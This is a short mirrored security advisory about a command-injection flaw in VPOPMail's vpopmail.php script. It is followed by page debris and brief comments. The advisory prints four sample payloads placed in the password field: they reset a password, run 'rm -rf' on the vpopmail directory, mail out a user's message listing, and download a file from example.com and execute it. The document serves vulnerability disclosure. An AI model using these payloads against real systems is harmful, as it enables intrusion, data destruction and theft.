source: http://www.securityfocus.com/bid/7063/info
A vulnerability has been reported for VPOPMail that may allow attackers to execute arbitrary commands on a vulnerable system. The vulnerability exists due to insufficient sanitization of user-supplied input.

As the vpopmail.php script does not properly sanitize the values for the some variables, it is possible for an attacker to include malicious system commands by manipulating URI parameters. This would in turn result in the execution of these commands with the privileges of the web server process.
password;~vpopmail/bin/vpasswd user@host password
password;rm -rf ~vpopmail/
password;ls ~vpopmail/domains/example.com/user/Maildir/new| mail user@host
passwd; wget example.com/exploit -O /tmp/f;chmod +x /tmp/f;/tmp/f;
![图片[1]-VPOPMail 0.9x – ‘vpopmail.php’ Remote Command Execution-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号
CVE编号
![图片[2]-VPOPMail 0.9x – ‘vpopmail.php’ Remote Command Execution-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID
CNNVD-ID















恐龙抗狼扛1年前0
kankan啊啊啊啊3年前0
66666666666666